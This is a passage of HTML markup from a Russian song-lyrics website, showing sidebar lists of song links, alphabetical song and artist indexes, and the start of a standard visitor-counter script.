				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="5-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d1%81-%d1%84%d1%80%d0%b5%d0%b4%d0%b4%d0%b8-2_%d0%bc%d0%b0%d0%b9-%d0%bb%d0%b8%d1%82%d0%bb-%d0%bf%d0%be%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/5/_/n/5_nochej_s_freddi_2_maj_litl_poni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="5-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d1%81-%d1%84%d1%80%d0%b5%d0%b4%d0%b4%d0%b8-2_%d0%bc%d0%b0%d0%b9-%d0%bb%d0%b8%d1%82%d0%bb-%d0%bf%d0%be%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">5 ночей с Фредди 2 - май литл пони</a>
			</li>
					<li style="display: table">
				<a href="the-black-keys_little-black-submarines" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/h/e/the_black_keys_little_black_submarines.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="the-black-keys_little-black-submarines" style="display: table-cell;vertical-align: middle;padding-left: 10px;">The Black Keys - Little Black Submarines</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%ba%d1%81-%d0%ba%d0%be%d1%80%d0%b6_%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/k/maks_korzh_na_pljazhe.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%ba%d1%81-%d0%ba%d0%be%d1%80%d0%b6_%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Макс Корж - На пляже</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d0%bd%d0%b5-%d0%b2%d0%b5%d1%81%d0%ba%d0%b8_%d1%80%d0%b0%d0%b4%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/n/anne_veski_radovatsja_zhizni_vmeste_s_toboj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bd%d0%bd%d0%b5-%d0%b2%d0%b5%d1%81%d0%ba%d0%b8_%d1%80%d0%b0%d0%b4%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5-%d1%81-%d1%82%d0%be%d0%b1%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Анне Вески - Радоваться Жизни вместе с тобой</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b8%d0%ba%d0%bd%d0%b8%d0%ba_%d1%81%d0%b5%d0%b1%d0%b5-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b9%d0%b4%d1%8f-%d0%b4%d0%b2%d0%be%d0%b9%d0%bd%d0%b8%d0%ba%d0%be%d0%b2" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/i/k/piknik_sebe_ne_najdja_dvojnikov.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d0%b8%d0%ba%d0%bd%d0%b8%d0%ba_%d1%81%d0%b5%d0%b1%d0%b5-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b9%d0%b4%d1%8f-%d0%b4%d0%b2%d0%be%d0%b9%d0%bd%d0%b8%d0%ba%d0%be%d0%b2" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Пикник - Себе не найдя двойников</a>
			</li>
					<li style="display: table">
				<a href="%d1%8f-%d1%82%d0%b0%d0%ba-%d1%85%d0%be%d1%87%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%8c-%d0%bd%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%82%d0%be%d0%bf%d0%b8%d1%82-%d0%bc%d0%be%d0%b8-%d0%bc%d1%8b%d1%81%d0%bb%d0%b8-%d1%8f-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f_%d1%8f-%d1%82%d0%b0%d0%ba-%d1%85%d0%be%d1%87%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/j/a/_/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8f-%d1%82%d0%b0%d0%ba-%d1%85%d0%be%d1%87%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%8c-%d0%bd%d0%be-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f-%d1%82%d0%be%d0%bf%d0%b8%d1%82-%d0%bc%d0%be%d0%b8-%d0%bc%d1%8b%d1%81%d0%bb%d0%b8-%d1%8f-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f_%d1%8f-%d1%82%d0%b0%d0%ba-%d1%85%d0%be%d1%87%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Я так хочу тебя вернуть, Но время топит мои мысли, Я без тебя - я так хочу тебя вернуть</a>
			</li>
					<li style="display: table">
				<a href="r-flag_%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%80%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/_/f/r_flag_shkolnaja_pora.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="r-flag_%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%80%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">R-Flag - Школьная пора</a>
			</li>
					<li style="display: table">
				<a href="disney-rus_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%bf%d0%bb%d0%b0%d1%89" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/i/s/disney_rus_chernij_plash.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="disney-rus_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%bf%d0%bb%d0%b0%d1%89" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Disney RUS - Черный плащ</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81_%d1%85%d0%be%d1%87%d1%83-%d0%bd%d0%b0-%d0%b8%d0%b1%d0%b8%d1%86%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/h/o/c/hochu_na_ibitsu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d0%b5%d0%bc%d0%b8%d0%ba%d1%81_%d1%85%d0%be%d1%87%d1%83-%d0%bd%d0%b0-%d0%b8%d0%b1%d0%b8%d1%86%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ремикс- - хочу на ибицу</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
